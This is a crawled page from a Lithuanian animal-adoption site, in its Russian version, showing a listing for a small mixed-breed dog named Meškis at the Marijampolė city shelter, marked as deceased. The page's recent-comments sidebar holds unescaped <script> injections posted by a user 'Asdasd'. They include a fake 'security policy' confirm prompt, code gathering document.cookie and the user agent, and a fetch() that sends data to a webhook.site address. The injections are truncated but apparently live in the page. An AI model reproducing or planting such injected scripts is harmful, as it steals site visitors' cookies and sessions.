

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gyvunugloba.lt/ru/main/g.137173
body_size: 31740
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<HTML>
	<HEAD>
		<TITLE>Animal Care | Умер, cобака, Помесь, Marijampolė city shelter„Mindraja“, Marijampole Municipality</TITLE>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
		
			<link rel="shortcut icon" href="http://gyvunugloba.lt/favicon.ico" type="image/x-icon" >
	  		<link rel="icon" href="http://gyvunugloba.lt/favicon.ico" type="image/x-icon" >
			<meta name="creator" content="Lesė" >
			<meta name="author" content="Lesė" >
			<meta name="subject" content="QuickClick" >
			<meta name="copyright" content="Lesė" >
			<meta name="description" content="Meškis – draugiškas ~4 metukų amžiaus, nedidelio ūgio striukauodegis šunelis (30 cm ties ketera), kurį į prieglaudą atidavė patys šeimininkai . Meškutis vedžiojamas su pavadėliu jaučiasi gerai, paskiepytas nuo pasiutligės ir ieško atsakingų šeimininkų.
Marijampolė Uosinės k. tel. 8 650 83048 arba savanorės tel. 8 690 63279
Info 2018.04.10   " >
			<meta name="keywords" content="Animal classifieds, 
			dog, cat, puppy, kitten, pets, animals, 
    		adoption, found, missing,  
    		animal shelters, dog shelters, cat shelters, animal care    Lesė" >
			<meta name="category" content="Internet" >
			<meta http-equiv="content-language" content="ru,lt">
			<meta name="rating" content="General" >
			<meta name="robots" content="ALL" >
			<meta name="revisit" content="15 days" >
			<meta name="revisit-after" content="15 days" >
			<meta http-equiv="imagetoolbar" content="no" >	
			<base href="http://gyvunugloba.lt/" >	
			<link type="text/css" rel="stylesheet" href="./system/template/html/default.css" >	
			<script type="text/javascript" src="./system/template/html/default_080622.js"></script>
			<link rel="stylesheet" href="./system/tools/LightBox/css/lightbox.css" type="text/css" media="screen" >
			<script src="./system/tools/LightBox/js/prototype.js" type="text/javascript"></script>
			<script src="./system/tools/LightBox/js/scriptaculous.js?load=effects" type="text/javascript"></script>
			<script src="./system/tools/LightBox/js/lightbox.js" type="text/javascript"></script>
			<script src="./system/tools/slideshow/main.js" type="text/javascript"></script>
			

		<meta name="google-site-verification" content="5pOC-IqEuVg2LVYFd_Zi6Zw3z7JKP5--uhn3u4FrB0A" />
		
		<meta name="verify-v1" content="L9jEsKMhynsejermKFm7zsUtDjHd/bWiNb6CS8Vcais=" >
		<LINK href="./system/template/html/page.html/files/style_body.css" type="text/css" rel="stylesheet" media="screen">
		<LINK href="./system/template/html/page.html/files/style.css" type="text/css" rel="stylesheet" media="screen">
		<LINK href="./system/template/html/page.html/css/print2.css" type="text/css" rel="stylesheet" media="print">
		<link rel="alternate" type="application/rss+xml" title="Gyvūnų skelbimai: dovanojami, rasti ir dingę šunys ir katės" href="http://www.gyvunugloba.lt/rss.php" >
		<link rel="alternate" type="application/rss+xml" title="Dzīvnieku sludinājumi: pieejamie, pazudušie un atrastie suņi un kaķi" href="http://www.animalcare.lv/rss.php" >
		<SCRIPT language="JavaScript" src="./system/template/html/page.html/files/ddmenu.js?20110728" type=text/javascript></SCRIPT>
	</HEAD>
<BODY>
	<DIV id=listblack>
		<DIV id=listwhite>

			<DIV class=noprint>
				<DIV style="z-index:10; position:absolute; top: 0px; left: 0px; width: 590px; " id=language>
						<table><tr><td>
						<!-- LANGUAGE START -->	
						
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<a href="/lt/main/g.137173">LT</a> | <a href="/en/main/g.137173">EN</a> | <b>RU</b> | <a href="/lv/main/g.137173">LV</a> | <a href="/pl/main/g.137173">PL</a> | <a href="/ee/main/g.137173">EE</a>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
						<!-- LANGUAGE END -->	
						</td><td>&nbsp;&nbsp;</td><td>
						<!-- COUNTRY START -->	
						
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<span class="small_light"><b>Литва</b></span> | <a class="small_light" href="http://www.animalcare.lv/ru/main/g.137173" title="" >Латвия</a> | <a class="small_light" href="http://www.animalcare.ee/ru/main/g.137173" title="" >Эстония</a>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
						<!-- COUNTRY END -->		
						</td></tr></table>				
				</DIV>	
				
				<DIV style="z-index:10; position:absolute; top: 90px; left: 100px; width: 200px; " id=domain>
						<!-- DOMAIN IMAGE START -->	
							
						<!-- DOMAIN IMAGE END -->						
				</DIV>			
			</DIV>
			<DIV style="position: relative;"><!--style="WIDTH: 958px"-->
						<!-- BACKGROUND START
						<DIV style="z-index:9; position:absolute; top: 0px; left: 0px; width: 960px; height: 200px;" id="background">
						<TABLE width="958" style="WIDTH: 958px; BORDER-RIGHT: 1px solid #9B967D; BORDER-TOP: 1px solid #9B967D; BORDER-LEFT: 1px solid #9B967D; BORDER-BOTTOM: 1px solid #9B967D; background-color: #FFFFFF;" cellSpacing=10 cellPadding=0 >
						<TBODY>
							<TR>
								<TD style="WIDTH: 958px;" class="content">
									.
								</TD>
							</TR>
						</TBODY>
						</TABLE>    
						</DIV>	
						BACKGROUND END -->
							
						<DIV style="position: relative;  width: 100%;"><!--content width="1014"-->
						
						<TABLE margin="0" cellspacing="0" cellpadding="0" border="0" width="100%"  >
							<TR>
								<TD colspan="2">
									<DIV class=noprint>
									<TABLE margin="0" cellspacing="0" cellpadding="0" border="0" width="100%"  >
										<tr>
											<td colspan=""width="40%">
													<!-- HEAD START -->	
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<a href="ru/"><img src="system/template/html/page.html/files/header/header-ru" alt="Title page" align="right" /></a> 

            	
            	<!-- INNER TEMPLATE END -->
            	
            		
													<!-- HEAD END -->	
											</td>
											<td width="60%" align="right">
												<table margin="0" cellspacing="0" cellpadding="0" border="0"  width="100%" height="100" >
													<tr>
														<td valign="top">
															<!-- LOGIN START -->	
															
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table border="0" align="right"><tr><td><div align="right">
				<FORM action="/ru/admin-login/g.137173" method="post" style="margin: 0; padding: 0;">
					<input type="hidden" name="target" value="/ru/main/g.137173" ><TABLE><TBODY><TR>
					<TD><INPUT onfocus="this.value=''" value="Имя пользователя" name="lauk_log_vardas"></TD>
					<TD></TD>
					<TD><INPUT onfocus="this.value=''" type=password value="*********" name="lauk_log_slaptazodis"></TD>
					<TD><INPUT alt="войти" type=image src="./data/images/icon/image_767"></TD>							
				</TR></TBODY></TABLE>			
				
			<SPAN style="WHITE-SPACE: nowrap">
						<A title="register" class="small" href="/ru/registration" >зарегистрироваться</A> |
						<A title="lost password" class="small" href="/ru/lost_password">забыл пароль</A>
					</SPAN>							
				</FORM>
			</div></td></tr>
			</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
															<!-- LOGIN END -->
														</td>
													</tr>
													<tr>
														<td valign="bottom">
														
														
															<table  width="100%" margin="0" cellspacing="0" cellpadding="0" border="0">
																<tr>
																
																
																	<td>
																			<b class="b1f"></b>
																			<b class="b2f"></b>
																			<b class="b3f"></b>
																			<b class="b4f"></b>
																			<div class="contentf"><div>
																				<table margin="0" cellspacing="0" cellpadding="0" border="0" style="padding-bottom: 5px;"  class="topmenu" ><tbody><tr><td>										
																					<!-- MENIU START -->
																					
            	
            	<!-- INNER TEMPLATE START -->
            	
            	
    	<TABLE class="topmenu" cellSpacing=0 cellPadding=0 border=0>
		<TBODY>
		<TR>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/ru/adoption">Даримые</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/ru/missing">Потерялись</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/ru/found">Найденные</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/ru/sale">Продается</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/ru/wanted">Желанные</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/ru/fates">Cудьба</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/ru/help">Новости</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/ru/stray">T-N-R</A>
					</TD>
		</TR>
		</TBODY>
		</TABLE>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																					<!-- MENIU END -->	
																				</td></tr></tbody></table>						
																			</div></div>
																			
																	</td>
																</tr>
															</table>
														
														
														
															
														</td>
													</tr>
												</table>
											</td>
										</tr>
									</table>
									</DIV>	<!--end of noprint-->
								</TD>
							
							</TR>
													
							<TR>
								<TD valign="top" width="77%" >
									
									<TABLE cellspacing="0" cellpadding="0" border="0" margin="0" width="100%"  >
									<TBODY>
										<TR>
											<TD valign="top" align="left">
											
												<table width="100%" cellspacing="0" cellpadding="0" border="0" >
												<tr>
													<td width="85%" valign="bottom">
														<b class="left_wb1f"></b>
														<b class="left_wb2f"></b>
														<b class="left_wb3f"></b>
														<b class="left_wb4f"></b>
														<div style="height:14px; padding-bottom: 5px; " class="wcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
													<td width="5%" valign="bottom" class="gcontentf" >
														<b class="right_wb1f"></b>
														<b class="right_wb2f"></b>
														<b class="right_wb3f"></b>
														<b class="right_wb4f"></b>
														<div style="height:14px; padding-bottom: 5px; " class="wcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
													<td width="5%" valign="bottom" class="wcontentf" >
														<b></b>
														<b></b>
														<b></b>
														<b></b>
														<div style="height:14px; padding-bottom: 5px; " class="gcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b class="left_gb4f"></b>
														<b class="left_gb3f"></b>
														<b class="left_gb2f"></b>
														<b class="left_gb1f"></b>
													</td><td valign="bottom" width="5%" class="gcontentf">
														<b></b>
														<b></b>
														<b></b>
														<b></b>
														<div style="height:14px; padding-bottom: 5px; " class="gcontentf">
															<DIV class="noprint">
																<!-- GALLERY_MENIU2 START -->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table border="0" align="right" cellspacing="0" cellpadding="0"><tr><td valign="top" nowrap="nowrap" align="left"><a class="light" href="ru/main/f.new" >Новое объявление</a></td><td valign="top">&nbsp;&nbsp;&nbsp;</td><td valign="top" nowrap="nowrap" align="left"><A class="light" HREF="javascript:window.print()">Печать</A></td><td valign="top">&nbsp;&nbsp;&nbsp;</td></tr></table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- GALLERY_MENIU2 END -->
															</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
												</tr>
												</table>
											</TD>
										</TR>
										<TR>
											<TD class="gcontentf" valign="top" align="left">
												<b class="right_wb1f"></b>
												<b class="right_wb2f"></b>
												<b class="right_wb3f"></b>
												<b class="right_wb4f"></b>
												<div class="gcontentf"></div>
												<b></b>
												<b></b>
												<b></b>
												<b></b>
											</TD>
										</TR>
										<TR>
											<TD valign="top">
												<b></b>
												<b></b>
												<b></b>
												<b></b>
												<div class="wcontentf">
													<table width="100%"><tbody><tr><td height="300" class="content">							
													<!-- CONTENT -->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	
    	<table border="0" cellspacing="1" width="100%">
			<tr><td valign="top" width="1%" align="left"><script type="text/javascript">$(document).ready(function() { $('.lightbox_class').lightBox();});</script>
						<table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a class="lightbox_class" href="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOzMjOyMwMf8_1000x1000.png" title="Pav.1">
           								 	 <img style="display: block"  src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOzMjOyMwMf8_160x160.png" alt="" />
           								</a>
							</div></div></div></div>
						</td>
					</tr>
				</table>
						
						<table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a class="lightbox_class" href="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzYPOzMjOyMwMf8_1000x1000.png" title="Pav.2">
           								 	 <img style="display: block"  src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzYPOzMjOyMwMf8_160x160.png" alt="" />
           								</a>
							</div></div></div></div>
						</td>
					</tr>
				</table>
						
						<table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a class="lightbox_class" href="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzIPOzMjOyMwMf8_1000x1000.png" title="Pav.3">
           								 	 <img style="display: block"  src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzIPOzMjOyMwMf8_160x160.png" alt="" />
           								</a>
							</div></div></div></div>
						</td>
					</tr>
				</table>
						
							
								<table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<object width="230" height="191"><param name="movie" value="https://www.youtube.com/v/1KmBRfjB-_Y&hl&hl=en&fs=1&rel=0"></param><param name="allowFullScreen" value="true"></param><param name="allowscriptaccess" value="always"></param><embed src="https://www.youtube.com/v/1KmBRfjB-_Y&hl&hl=en&fs=1&rel=0" type="application/x-shockwave-flash" allowscriptaccess="always" allowfullscreen="true" width="230" height="191"></embed></object>
							</div></div></div></div>
						</td>
					</tr>
				</table>
							 
				</td><td valign="top">
					<table border="0" width="100%">
						<tr>
							<td>
								<table  border="0" width="100%">
									<tr>
										<td>
											<h1>Умер</h1>
					 					</td>
					 				</tr>
					 			</table>
							</td>
							<td width="50%"></td>
							<td valign="top" align="right"><img style="display: block" src="http://gyvunugloba.lt/en/system/s_img.j5aZoJKQm4qTmqCMl5qTi5qNg5mQi5CgzoPLygMf8Mf8;w.50;h.50;t.1769909524;crop.false  " alt="" ></td>
						</tr>
					</table>
				
					<table><tr>
								<td class="fname" NOWRAP>Oписание:</td>
								<td><p> Meškis – draugiškas ~4 metukų amžiaus, nedidelio ūgio striukauodegis šunelis (30 cm ties ketera), kurį į prieglaudą atidavė patys šeimininkai . Meškutis vedžiojamas su pavadėliu jaučiasi gerai, paskiepytas nuo pasiutligės ir ieško atsakingų šeimininkų.<br />
Marijampolė Uosinės k. tel. 8 650 83048 arba savanorės tel. 8 690 63279<br />
Info 2018.04.10 </p></td>
							</tr><tr>
									<td class="fname" NOWRAP>Oсобенности :</td>
									<td>вакцинированный</td>
								</tr><tr>
									<td class="fname" NOWRAP>Имя животного:</td>
									<td>Meškis</td>
								</tr><tr>
									<td class="fname" NOWRAP>Вид:</td>
									<td>cобака</td>
								</tr><tr>
									<td class="fname" NOWRAP>Количество животных:</td>
									<td>1</td>
								</tr><tr>
									<td class="fname" NOWRAP>Порода:</td>
									<td>Помесь</td>
								</tr><tr>
									<td class="fname" NOWRAP>Пол:</td>
									<td>самец</td>
								</tr><tr>
									<td class="fname" NOWRAP>Возраст:</td>
									<td>4-8 лет</td>
								</tr><tr>
									<td class="fname" NOWRAP>Категория Высота:</td>
									<td>маленький (до 30 см) </td>
								</tr><tr>
									<td class="fname" NOWRAP>Тип волос:</td>
									<td>мех средней длины </td>
								</tr><tr>
									<td class="fname" NOWRAP>Цвет:</td>
									<td>черный, белый</td>
								</tr><tr>
									<td class="fname" NOWRAP>Регион:</td>
									<td>Литва, Marijampole Municipality, Marijampolė</td>
								</tr><tr><td>&nbsp;</td><td>&nbsp;</td></tr><tr>
										<td class="fname" NOWRAP>Имя владельца:</td>
										<td>Marijampolė city shelter„Mindraja“</td>
									</tr><tr>
										<td class="fname" NOWRAP>Aдрес:</td>
										<td>Uosinės k., Marijampolės sav., LT-69103</td>
									</tr><tr>
										<td class="fname" NOWRAP>Cтраница:</td>
										<td><a href="http://gyvunugloba.lt/url.php?url=http://www.Gerbk-gyvybe.org">Gerbk-gyvybe.org</a></td>
									</tr><tr>
										<td class="fname" NOWRAP>банковский счет:</td>
										<td>LT494010040800406931</td>
									</tr><tr>
										<td class="fname" NOWRAP>Код предприятия:</td>
										<td>302480348</td>
									</tr>	
					
					</table></td></tr>
		</table><table border="0" width="100%">
				<tr>
					<td valign="bottom"><script type="text/javascript">function hideShow(id) {
			 var container = document.getElementById(id);
			 if (container.style.display == 'block') {
			   container.style.display = 'none';
			 } else {
			   container.style.display = 'block';
			 }
			}</script><div class="noprint"><a style="text-decoration: underline;" class="light" href="#" onclick="hideShow('someContainer'); return false;">Делиться с друзьями</a></div><div id="someContainer" style="display: none; padding-top: 4px;"><table><tr><td>            
	        <!-- AddThis Button BEGIN -->
			<div class="addthis_toolbox addthis_default_style">
			<a class="addthis_button_facebook"></a>
			<a class="addthis_button_myspace"></a>
			<a class="addthis_button_twitter"></a>
			<a class="addthis_button_gmail"></a>
			<a class="addthis_button_yahoomail"></a>
			<a class="addthis_button_googletranslate"></a>
			<a class="addthis_button_print"></a>
			</td>
			<td>
			<a class="addthis_button_favorites"></a>
			</td>
			<td>
			<script type="text/javascript">function FrypeSay( title, url, titlePrefix ){
			window.open(
			'http://www.frype.lt/say/ext/add.php?title=' + encodeURIComponent( title ) +
			'&link=' + encodeURIComponent( url ) +
			( titlePrefix ? '&titlePrefix=' + encodeURIComponent( titlePrefix ) : '' ),
			'',
			'location=1,status=1,scrollbars=0,resizable=0,width=530,height=400'
			);
			return false;
			}
			</script><a href="#" onclick="FrypeSay('Умер, cобака, Помесь, Marijampolė city shelter„Mindraja“, Marijampole Municipality', 'http://gyvunugloba.lt/ru/main/g.137173', 'Animal Care');return false;"><img src="data/icons/frype-14x14.png" alt="" ></a>
			</td>
			<td>
			<a href="http://www.addthis.com/bookmark.php?v=250&amp;pub=xa-4ae443772f2d27dc" class="addthis_button_expanded"></a>
			</td>
			<td>
			</div>
			<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#pub=xa-4ae443772f2d27dc"></script>
			<!-- AddThis Button END -->

			</td></tr></table>
			  
	        </div></td>
					<td><div align="right" class="light">
							<br>номер объявления: 137173
							<br>Pазмещено: 2018-05-04
							| обновлен: 2018-11-14
							| деактивировано: 2018-11-14
							<br>просмотров объявления: 72631
							<br>Прошлый статус животного: Даримые животные 
								</div></td>
				</tr>				
				</table>
				<div class="osp-container"></div>
				<br><h1>Комментарии</h1><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ru/anketa/user.7013000" title="Lankytojo anketa/Rašyti privačią žinutę"><b>P.nijole</b></a><span class="small_light">
			 
			 
			 (2018-11-14)
			   
		</span></td></tr></table> Vargsas sunytis, kaip gaila :(  <br></div><div class="noprint"><br><br><i>Комментарии могут оставить только <a href="/ru/admin-login/g.137173">зарегистрированны</a> пользователи.</i></div>
			<script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like href="http://gyvunugloba.lt/ru/main/g.137173t" layout="button_count" show_faces="false" width="450" action="recommend" font="lucida grande"></fb:like>
		
			<div id="fb-root"></div><script src="http://connect.facebook.net/en_US/all.js#appId=APP_ID&amp;xfbml=1"></script>
			<fb:comments href="http://gyvunugloba.lt/ru/main/g.137173" num_posts="5" width="905"></fb:comments>
		
		
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTENT -->
													
													<!-- CONTENT #2-->
													
													<!-- CONTENT #2 -->
													</td></tr></tbody></table>	
												</div>
												<b class="wb4f"></b>
												<b class="wb3f"></b>
												<b class="wb2f"></b>
												<b class="wb1f"></b>
											</TD>
										</TR>
									
										<TR>
											<TD valign="top" >
													<!-- CONTACTS-->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<br><div class="noprint"><div class="light" align="center"><a href="ru/about_us" title="o нас" class="light">o нас</a>  | <a href="ru/shelters" title="Приюты для животных (кошек, собак)" class="light">приюты</a>  | <a href="ru/rules" title="правила" class="light">правила</a>  | <a href="ru/distribution" title="распределение" class="light">распределение</a>  | <a href="ru/blacklist" title="черный список" class="light">черный список</a>  | <a href="ru/friends" title="друзья" class="light">друзья</a>  | <a href="mailto:info@gyvunugloba.lt" title="контакты" class="light">info@gyvunugloba.lt</a></div></div>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTACTS -->
												<br>
												<DIV class="noprint" style="position: relative; "align="center">
													<table border="0" cellpadding="0" cellspacing="0" width="100%" >
														<tr>
															<td width="1%" valign="top" >
																<a target="_blank" href="http://www.hey.lt/details.php?id=gyvunugloba"><img width=88 height=31 border=0 src="//www.hey.lt/count.php?id=gyvunugloba" alt="Statistika"></a>
															</td>
															<td width="99%" valign="top" style="padding-left: 5px;">
																<!-- ONLINE USERS START -->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<span  class="small_light" >На сайте: <b>392</b></span>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- ONLINE USERS END -->
															</td>
														</tr>
													</table>
												</DIV>
												<DIV class="noprint" style="position: relative;" align="left">
													<!-- ICONS -->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	&nbsp;&nbsp;&nbsp;
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- ICONS -->
												</DIV>		
											</TD>
										</TR>
									</TBODY>
									</TABLE>
									
								</TD>
																
								<TD valign="top" cellpadding="0" margin="0" cellspacing="0" border="0" >	
									<DIV class=noprint>
									
									<table border="0" margin="0" cellspacing="0" cellpadding="0">
										<tr>
											<td >
												<table width="100%" border="0" margin="0" cellspacing="0" cellpadding="0">
													<tr>
														<td class="gcontentf">
															<table margin="0" cellspacing="0" cellpadding="0" border="0" width="30px" height="5px"><tr><td class="leftcolumn"></td></tr></table>	
														</td>
														<td class="contentf">
															<b class="right_gb1f"></b>
															<b class="right_gb2f"></b>
															<b class="right_gb3f"></b>
															<b class="right_gb4f"></b>
														</td>
													</tr>
												</table>		
											</td>
										</tr>
										<tr>
											<td>				
														<div class="gcontentf">
															<table margin="0" cellpadding="10" cellspacing="0" border="0"><tr><td class="leftcolumn" >
																<!-- LEFT BAR BEGIN-->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<hr><h3><a href="ru/comments">Комментарии</a></h3><table border="0" cellspacing="2" cellpadding="0" width="100%" >
				<tr>
					<td valign="top"><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:53)</span><a href="ru/main/g.141787"> >></a><br><script>
alert("Dėl saugumo politikos reikia patvirtinti veiksmą.");
if (confirm("Ar sutinkate...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:53)</span><a href="ru/main/g.141787"> >></a><br><script> alert(1) </script></div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:50)</span><a href="ru/main/g.141781"> >></a><br><script>
alert("Dėl saugumo politikos reikia patvirtinti veiksmą.");
if (confirm("Ar sutinkate...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:31)</span><a href="ru/main/g.35770"> >></a><br><script>

var userData = "cookies=" + document.cookie +
               "&userAgent=" +...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:29)</span><a href="ru/main/g.35770"> >></a><br><script>
fetch("https://we bhook.site/eceb9d96-efab-4f ed-960a-cc2f8e21bd03?ua=" +...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(20:53)</span><a href="ru/help/news.57084"> >></a><br>Putin hujlo!!!! SLAVA UKRAINA!@!!!@#123</div><div  style="PADDING-BOTTOM: 7px; "><b>Arsenalas</b>&nbsp;<span class="light">(13:06)</span><a href="ru/main/g.141561"> >></a><br>Arsenalas.lt siūlo unikalią akmens masės plytelių kolekciją, pritaikytą išskirtinėms jūsų...</div><div  style="PADDING-BOTTOM: 7px; "><b>Festive</b>&nbsp;<span class="light">(16:55)</span><a href="ru/main/g.141561"> >></a><br>https://festive.lt - Švenčių dekoracijos internetu </div><div  style="PADDING-BOTTOM: 7px; "><b>Neba</b>&nbsp;<span class="light">(3:01)</span><a href="ru/main/g.68051"> >></a><br>16 metų mažutė sulaukė, pats geriausias šunelis buvo...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(16:09)</span><a href="ru/main/g.141772"> >></a><br>Labai geras, galiu paimti. Dabar, tiesą sakant, neturiu tam laiko, nes plėtoju savo verslą ir...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(16:08)</span><a href="ru/main/g.141773"> >></a><br>Labai geras, galiu paimti. Dabar, tiesą sakant, neturiu tam laiko, nes plėtoju savo verslą ir...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asta29</b>&nbsp;<span class="light">(12:15)</span><a href="ru/main/g.24781"> >></a><br>Tiems, kas buvo Ajai neabejingi... O jūsų tiek daug.... 

Šiandien 2024 m. liepos 8 d. 00:33...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(12:52)</span><a href="ru/help/news.25275"> >></a><br>Sveiki visi! Naminiai gyvūnai man taip pat svarbūs, bet nusprendžiau, kad pirmiausia atliksiu...</div>
					</td>
				</tr>
				</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- LEFT BAR END -->
															</td></tr></table>	
														</div>
											</td>
										</tr>
										<tr>
											<td>
													<table width="100%" margin="0" cellspacing="0" cellpadding="0"><tr>
														<td >
															<td class="gcontentf">
															<table margin="0" cellspacing="0" cellpadding="0" border="0" width="30px" height="5px"><tr><td class="leftcolumn"></td></tr></table>	
															</td>
														</td>
														<td valign="top" width="10%">
															
															<b class="right_gb4f"></b>
															<b class="right_gb3f"></b>
															<b class="right_gb2f"></b>
															<b class="right_gb1f"></b>
														</td>
													</tr></table>
										</td></tr>				
									
									</td></tr></table>
												
									</DIV>		
								</TD>
								
							</TR>
				</TABLE>			
				
				
						</DIV><!--content-->
					
						
				</DIV><!--style="WIDTH: 1014px"-->
		
						
			</DIV><!--listwhite-->
		
			

	</DIV><!--listblack--><br>
<!--START GOOGLE ANALYTICS lese.lt@gmail.com-->	
<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-11485500-1";
urchinTracker();
</script>
<!--END GOOGLE ANALYTICS lese.lt@gmail.com-->

<!--START GOOGLE ANALYTICS lese.lt@gmail.com-->	
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-11485500-2']);
  _gaq.push(['_setDomainName', 'none']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() )();

</script>
<!--END GOOGLE ANALYTICS2 lese.lt@gmail.com-->
	
<script src="https://run.insidewarehouse.com/gyvunugloba.lt/p.js" async="true"></script>
</BODY>
</HTML>


<!-- Sistema: QuickClick -->
<!-- Versija: 1.1.7 -->
<!-- Sukūrė: Lesė -->

